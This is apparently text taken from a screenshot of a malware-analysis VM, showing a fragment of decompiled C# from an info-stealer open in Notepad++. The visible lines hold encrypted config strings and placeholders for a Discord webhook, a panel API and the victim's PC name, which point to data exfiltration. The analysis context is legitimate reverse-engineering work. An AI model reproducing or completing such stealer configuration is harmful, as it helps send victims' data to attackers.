 FlareVM-PMAT (Redminton) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\rremin\ns7.Class6.cs - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
orange_comments.txt orange_comments_sep.txt floss_orange2.txt trtr.bin floss_array4.txt ns10.Class8.cs ns7.Class6.cs
4677 // Token: 0x04000037 RID: 55
4678 private static string string_27 = "%is_Panel%";
4679
4680 // Token: 0x04000038 RID: 56
4681 private static string string_28 = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\nPC Name:" + Environment.MachineName, Operators.Add
4682
4683 // Token: 0x04000039 RID: 57
4684 private static string string_29 = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\nPC Name:" + Environment.MachineName, Operators.Add
4685
4686 // Token: 0x0400003A RID: 58
4687 private static string string_30 = Class6.smethod_17("gyqZRMmEGRL+EPGpzAvDGwVYz0AdPfOy", Class6.string_16);
4688
4689 // Token: 0x0400003B RID: 59
4690 private static string string_31 = Class6.smethod_17("U/Yq9aNxjKRjHvh0nRM/cw==", Class6.string_16);
4691
4692 // Token: 0x0400003C RID: 60
4693 private static string string_32 = Class6.smethod_17("MqUkcxj56Lw1IOaSZfy8JS3tpYdFHa0y", Class6.string_16);
4694
4695 // Token: 0x0400003D RID: 61
4696 private static string string_33 = Class6.smethod_17("Q44rtBe74RctvZ+pPfRITThLkMeskHHB8+uk2IUiaXo=", Class6.string_16);
4697
4698 // Token: 0x0400003E RID: 62
4699 private static string string_34 = Class6.smethod_17("oXrxxBiV5W8=", Class6.string_16);
4700
4701 // Token: 0x0400003F RID: 63
4702 private static string string_35 = Class6.smethod_17("%$DiscordWebhookURL$%", Class6.string_16);
4703
4704 // Token: 0x04000040 RID: 64
4705 private static string string_36 = Class6.smethod_17("%$DiscordUsername$%", Class6.string_16);
4706
4707 // Token: 0x04000041 RID: 65
4708 private static string string_37 = "%$PanelConnectionApi$%";
4709
4710 // Token: 0x04000042 RID: 66
4711 private static string string_38 = Class6.smethod_17("%$HostUsername$%", Class6.string_16);
4712
C# source file length : 163,635 lines : 5,026 Ln : 4,691 Col : 1 Pos : 153,616 Windows (CR LF) UTF-8 INS
ENG 11:34 PM
IN 10/24/2025
Right Ctrl